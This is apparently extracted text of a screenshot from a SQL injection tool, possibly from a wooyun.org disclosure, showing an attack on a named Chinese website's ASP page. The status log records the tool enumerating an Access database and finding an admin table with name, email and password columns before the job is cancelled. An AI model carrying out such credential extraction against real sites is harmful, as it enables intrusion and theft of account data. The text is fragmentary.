 Target: http://my.hangzhou.com.cn/cosphoto/costp.asp?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
admin
name
email
pass
id
pass name
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear
GuColumn found: pass
GuColumn found: email
GuColumn found: name
GuGuessing column(17/478): perm
Canceling...
Total columns found: 4
Job Canceled!
FiFinding columns count(MsAccess): 6
www.wooyun.org